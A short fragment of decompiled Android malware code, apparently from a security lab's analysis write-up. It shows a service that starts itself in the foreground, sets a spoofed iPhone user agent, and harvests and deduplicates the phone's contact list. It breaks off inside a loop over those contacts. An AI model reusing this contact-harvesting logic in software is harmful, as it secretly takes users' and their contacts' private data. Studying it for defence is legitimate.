 public void run() {
String[] bc;
String str = ": ";
try {
Thread.sleep(10);
if (VERSION.SDK_INT > 26) {
Act.this.mo6298b();
} else {
Act.this.startForeground(1, new Notification());
}
Log.d("sadva", "servistarted");
SharedPreferences pref = Act.this.getApplicationContext().getSharedPreferences("MyPref", 0);
Act.this.f4834k = pref.getString("agent", "Mozilla/5.0 (iPhone; CPU iPhone OS 11_0 like Mac OS X) AppleWebKit/604.1.38 (KHTML, li
Act.this.f4825b = Act.this.mo6295a();
C1181a w = new C1181a(Act.this.getApplicationContext());
String[] bc2 = w.mo5679a(); 通讯录联系人
Thread.sleep(2000);
Set<String> set = new HashSet<>();
Collections.addAll(set, bc2);
String[] contacts = (String[]) set.toArray(new String[set.size()]);
String[] aunlinechk = new String[10000];
String[] mukonumber = new String[200];
int aunlin = 0;
int jnoc = 0;
int i = 0;
while (true) {
if (i >= contacts.length) {
break;
}
暗影安全实验室